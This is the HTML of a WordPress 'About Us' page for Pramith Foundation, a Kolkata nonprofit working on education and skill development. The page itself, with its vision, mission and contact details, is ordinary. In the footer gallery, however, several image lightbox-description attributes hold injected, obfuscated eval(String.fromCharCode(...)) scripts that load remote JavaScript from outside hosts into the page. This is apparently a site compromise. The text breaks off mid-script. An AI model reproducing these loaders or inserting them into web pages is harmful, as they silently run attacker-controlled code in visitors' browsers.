				<img decoding="async" alt="open-navigation" width="25" class="nd_elements_open_navigation_sidebar_content" src="https://pramith.org/wp-content/uploads/2022/11/menu-toggle.png">
			
			</div>
		</div>

		<!--START menu responsive-->
		<div class="nd_elements_navigation_sidebar_content">

			<img decoding="async" alt="close-navigation" width="25" class="nd_elements_close_navigation_sidebar_content" src="https://pramith.org/wp-content/plugins/nd-elements/widgets/navigation/img/navigation-close.svg">

		    <div class="nd_elements_navigation_sidebar">
		        <div class="menu-home-container"><ul id="menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4816"><a href="https://pramith.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-782 current_page_item menu-item-has-children menu-item-4818"><a href="https://pramith.org/about-us/" aria-current="page">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://pramith.org/team/">Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://pramith.org/our-partner/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://pramith.org/gallery-2/">Statutory Documents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4872"><a href="https://pramith.org/work/">Our Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4880"><a href="https://pramith.org/education-enrichment-2/">Education Enrichment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888"><a href="https://pramith.org/e-learning-for-bengali-students-2/">Online learning for bengali students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://pramith.org/livelihood-enrichment-2/">Livelihood Enrichment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://pramith.org/active-impact-projects/">Active Impact Projects</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5832"><a href="https://pramith.org/active-impact-works/">Third party assessment program</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="https://pramith.org/active-impact-works/">Assessment and Certifications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4844"><a href="https://pramith.org/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4867"><a href="https://pramith.org/skill-development-program/">Skill Development Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://pramith.org/about-us-2/">Workshop at Kolkata</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://pramith.org/education-enrichment/">Education enrichment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5330"><a href="https://pramith.org/job-openings/">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://pramith.org/contact-1/">Contact</a></li>
</ul></div>
		    </div>

		</div>
		<!--END menu responsive-->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2758c5f1" data-id="2758c5f1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
    </div>
    <!--end container-->

</div>
<!--END header 6-->



<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">

    
            <!--START all content-->
            <div class="">

                <!--post-->
                <div style="float:left; width:100%;" id="post-782" class="post-782 page type-page status-publish hentry">
                    <!--start content-->
                    		<div data-elementor-type="wp-page" data-elementor-id="782" class="elementor elementor-782" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4791a847 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4791a847" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:4673,&quot;url&quot;:&quot;https:\/\/pramith.org\/wp-content\/uploads\/2022\/01\/Banner-2-1250.png&quot;}],&quot;background_slideshow_slide_transition&quot;:&quot;slide_left&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7da13dcc" data-id="7da13dcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f706c67 elementor-widget elementor-widget-heading" data-id="6f706c67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">About Us</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d547f8 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="8d547f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e626a36" data-id="e626a36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-53716d9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53716d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22a837a" data-id="22a837a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7e7f954 elementor-widget elementor-widget-spacer" data-id="7e7f954" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8ac971f elementor-widget elementor-widget-heading" data-id="8ac971f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">VISION</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-39390df elementor-widget elementor-widget-heading" data-id="39390df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-medium">At Pramith Foundation we believe in enabling empowerment through <b>Education and Skill Development.</b></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77ada806 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="77ada806" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65666d4" data-id="65666d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-23953534 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23953534" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f161a11" data-id="1f161a11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b3e891 elementor-widget elementor-widget-heading" data-id="9b3e891" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">MISSION</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-291d47cb elementor-widget elementor-widget-heading" data-id="291d47cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-medium">Pramith Foundation is committed to  <b>Sustainable Development Goals (SDG 4, 5, 8 &amp; 12)</b> formulated by <b>United Nations General Assembly</b> back in <b>2015 </b>towards a sustainable, equitable World in the future. We aspire to work on four of these seventeen goals, which are Quality Education, Gender Equality, Decent Work & Economic Growth and Responsible Consumption & Production. <b>Pramith Foundation aspires to impact 1 million lives by 2025.</b></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-241cef5d elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="241cef5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c78384" data-id="7c78384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-78ba4e8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="78ba4e8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dfc4aa3" data-id="3dfc4aa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e8f2a28 elementor-widget elementor-widget-heading" data-id="1e8f2a28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">OUR BEGINNING</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-655f089b elementor-widget elementor-widget-heading" data-id="655f089b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-medium">Established by IIT/IIM &amp; Jadavpur University alumni and Academicians, Pramith Foundation exists to –
<br>a) Contribute towards attainment of ‘<b>Global Goals of Sustainable Development
(SDG)’.</b>
<br>b) Putting impetus on vocational skills, entrepreneurship and livelihood enhancing skill training programs to youth that will result in sustainable livelihood, creating impact on a wider societal spectrum.
<br>c) Offer education enrichment programs to School children and young adults towards lessening ‘Learning poverty’, enabling access to quality education and creating a thinking mind, encouraging to explore, innovate and maximize the possibility that a world post-digital revolution may offer.</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d37cde elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d37cde" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd90212" data-id="bd90212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e25361 elementor-widget elementor-widget-heading" data-id="3e25361" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pramith Foundation works collaboratively with Guardian Education Services Pvt. Ltd. (GESPL) and Skillsonics India Pvt. Ltd. in joint execution of projects.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		                    <!--end content-->
                </div>
                <!--post-->

            </div>
            <!--END all content-->

            

</div>
<!--end container-->     



<!--START footer-->
<div id="nd_options_footer_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        		<div data-elementor-type="wp-page" data-elementor-id="454" class="elementor elementor-454" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-10757d72 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10757d72" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-519ea6df" data-id="519ea6df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30848707 elementor-widget elementor-widget-heading" data-id="30848707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">About us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7b1b9e6b elementor-widget elementor-widget-heading" data-id="7b1b9e6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">At Pramith Foundation we believe in enabling empowerment through Education and Skill Development.  
We aim to create Sustainable and Scalable Economic and Social improvement deploying Scientific tools and knowledge. </h5>		</div>
				</div>
				<div class="elementor-element elementor-element-30545dd1 elementor-widget elementor-widget-spacer" data-id="30545dd1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-31c34b80 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="31c34b80" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-push elementor-repeater-item-b0abc08" href="https://www.facebook.com/profile.php?id=100089692211309" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-push elementor-repeater-item-7f35262" href="https://www.linkedin.com/company/pramith-foundation1/?miniCompanyUrn=urn%3Ali%3Afs_miniCompany%3A93832700" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f865765" data-id="7f865765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-55ccae1d elementor-widget elementor-widget-heading" data-id="55ccae1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bb87973 elementor-widget elementor-widget-text-editor" data-id="bb87973" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<h5 style="margin-bottom: 10px;"><strong><span style="color: #ffffff; white-space: pre-wrap;">Pramith Foundation for Science &amp; Economic Change</span></strong></h5>
2nd Floor, B/8, Rajapur, Sammilani Park, E Block, PO-Santoshpur, Kolkata – 700075 (Next to Apex Hospital)						</div>
				</div>
				<div class="elementor-element elementor-element-b89bc27 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="b89bc27" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-address-book"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span >+91 8240645225/+91 9748299099</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c83ba53 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-widget elementor-widget-icon-box" data-id="c83ba53" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span >collaborate@pramith.org / operation@pramith.org</span>
				</h4>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-623973ce" data-id="623973ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2de0fbaf elementor-widget elementor-widget-heading" data-id="2de0fbaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-345c2903 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="345c2903" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-454 gallery-columns-4 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="IMG-20230105-WA0034" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2023/04/IMG-20230105-WA0034.jpg'><img width="1599" height="899" src="https://pramith.org/wp-content/uploads/2023/04/IMG-20230105-WA0034.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2023/04/IMG-20230105-WA0034.jpg 1599w, https://pramith.org/wp-content/uploads/2023/04/IMG-20230105-WA0034-300x169.jpg 300w, https://pramith.org/wp-content/uploads/2023/04/IMG-20230105-WA0034-1024x576.jpg 1024w, https://pramith.org/wp-content/uploads/2023/04/IMG-20230105-WA0034-768x432.jpg 768w, https://pramith.org/wp-content/uploads/2023/04/IMG-20230105-WA0034-1536x864.jpg 1536w" sizes="(max-width: 1599px) 100vw, 1599px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="gallery06" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" href='https://pramith.org/wp-content/uploads/2021/07/gallery06.jpg'><img width="600" height="407" src="https://pramith.org/wp-content/uploads/2021/07/gallery06.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://pramith.org/wp-content/uploads/2021/07/gallery06.jpg 600w, https://pramith.org/wp-content/uploads/2021/07/gallery06-300x204.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="345c2903" data-elementor-lightbox-title="gallery03" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var 